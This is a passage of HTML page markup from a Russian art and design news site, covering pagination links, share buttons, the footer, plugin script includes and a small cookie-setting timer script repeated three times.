href="https://artforlife.ru/page/2919"  data-page-num="2919">2&nbsp;919</a><a href="https://artforlife.ru/page/2920"  data-page-num="2920">2&nbsp;920</a><a href="https://artforlife.ru/page/2921"  data-page-num="2921">2&nbsp;921</a><a href="https://artforlife.ru/page/2922"  data-page-num="2922">2&nbsp;922</a><a href="https://artforlife.ru/page/2923"  data-page-num="2923">2&nbsp;923</a><a href="https://artforlife.ru/page/2924"  data-page-num="2924">2&nbsp;924</a><a href="https://artforlife.ru/page/2925"  data-page-num="2925">2&nbsp;925</a><a href="https://artforlife.ru/page/2926"  data-page-num="2926">2&nbsp;926</a><a href="https://artforlife.ru/page/2927"  data-page-num="2927">2&nbsp;927</a><a href="https://artforlife.ru/page/2928"  data-page-num="2928">2&nbsp;928</a><a href="https://artforlife.ru/page/2929"  data-page-num="2929">2&nbsp;929</a><a href="https://artforlife.ru/page/2930"  data-page-num="2930">2&nbsp;930</a><a href="https://artforlife.ru/page/2931"  data-page-num="2931">2&nbsp;931</a><a href="https://artforlife.ru/page/2932"  data-page-num="2932">2&nbsp;932</a><a href="https://artforlife.ru/page/2933"  data-page-num="2933">2&nbsp;933</a><a href="https://artforlife.ru/page/2934"  data-page-num="2934">2&nbsp;934</a><a href="https://artforlife.ru/page/2935"  data-page-num="2935">2&nbsp;935</a><a href="https://artforlife.ru/page/2936"  data-page-num="2936">2&nbsp;936</a><a href="https://artforlife.ru/page/2937"  data-page-num="2937">2&nbsp;937</a><a href="https://artforlife.ru/page/2938"  data-page-num="2938">2&nbsp;938</a><a href="https://artforlife.ru/page/2939"  data-page-num="2939">2&nbsp;939</a><a href="https://artforlife.ru/page/2940"  data-page-num="2940">2&nbsp;940</a><a href="https://artforlife.ru/page/2941"  data-page-num="2941">2&nbsp;941</a><a href="https://artforlife.ru/page/2942"  data-page-num="2942">2&nbsp;942</a><a href="https://artforlife.ru/page/2943"  data-page-num="2943">2&nbsp;943</a><a href="https://artforlife.ru/page/2944"  data-page-num="2944">2&nbsp;944</a><a href="https://artforlife.ru/page/2945"  data-page-num="2945">2&nbsp;945</a><a href="https://artforlife.ru/page/2946"  data-page-num="2946">2&nbsp;946</a><a href="https://artforlife.ru/page/2947"  data-page-num="2947">2&nbsp;947</a><a href="https://artforlife.ru/page/2948"  data-page-num="2948">2&nbsp;948</a><a href="https://artforlife.ru/page/2949"  data-page-num="2949">2&nbsp;949</a><a href="https://artforlife.ru/page/2950"  data-page-num="2950">2&nbsp;950</a><a href="https://artforlife.ru/page/2951"  data-page-num="2951">2&nbsp;951</a></div><a href="https://artforlife.ru/page/2952"  data-page-num="2952">2952</a><a href="https://artforlife.ru/page/185" class="nav-next" data-page-num="185"><i class="fa fa-long-arrow-right" aria-hidden="true"></i></a></div></div></div></div></div></div>
<span class="cp-load-after-post"></span>
					
					<div class="single-share-box"><div class="share-link-description">Поделиться этой страницей</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2F&#038;t=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F%20-%20https%3A%2F%2Fartforlife.ru%2F" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div>
					

				
			
			</div><!-- #content -->

			
		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768985002 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768985002 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768985002 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>